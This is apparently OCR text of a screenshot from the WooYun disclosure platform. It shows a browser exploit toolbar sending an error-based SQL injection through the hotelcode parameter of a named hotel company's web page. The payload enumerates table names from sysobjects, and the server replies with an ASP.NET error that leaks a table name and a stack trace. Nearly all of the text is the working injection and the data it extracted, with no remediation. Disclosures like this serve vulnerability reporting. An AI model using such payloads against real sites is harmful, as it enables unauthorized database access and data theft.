 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'crscount' ...
system.greentree.com.cn:8080/frontinvest/roomd
搜索
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://system.greentree.com.cn:8080/frontinvest/roomdetail.aspx?
hotelcode=531001' and 1= (select top 1 name from sysobjects where xtype='u' and name not in('TurnsTable')) and '1'='1
Enable Post data Enable Referrer
“/FrontInvest”应用程序中的服务器错误。
在将 nvarchar 值 'crscount' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'crscount' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'crscount' 转换成数据类型 int 时失败。]
Base.DbTrans.ExecuteDMLSql(String sqlText, String tblName) +249
FrontInvest.cs.RoomDetailNew.GetHotelTableInfo(HotelTableName tblname, String hotelCode) +221
FrontInvest.cs.RoomDetailNew.SetRoomList(String hotelCode) +176
FrontInvest.RoomDetail.Page_Load(Object sender, EventArgs e) +549
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
版本信息: Microsoft .NET Framework 版本:2.0.50727.8009; ASP.NET 版本:2.0.50727.8008
www.wooyun.org